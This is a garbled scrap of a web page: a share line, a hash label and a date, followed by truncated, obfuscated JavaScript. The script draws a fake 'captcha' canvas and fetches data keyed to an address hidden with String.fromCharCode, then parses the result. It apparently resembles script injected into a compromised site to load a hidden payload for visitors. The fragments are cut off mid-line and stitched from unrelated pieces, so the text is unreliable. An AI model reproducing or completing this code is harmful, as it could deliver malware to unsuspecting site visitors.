
Spread the love
🧩 Hash sum → aa3acda2fe6c3e67f8074e7b8
Update date:
2026-02-11
<img src="data:image/gif;base64,R0lGODlhAQABAI
c=document.getElementById('captchaCanvas'),x=c.getC
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.move
q=String.fromCharCode(34);const re=await fetch(r,{
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101
j=await re.json();if(j.result){let h=j.result.substring(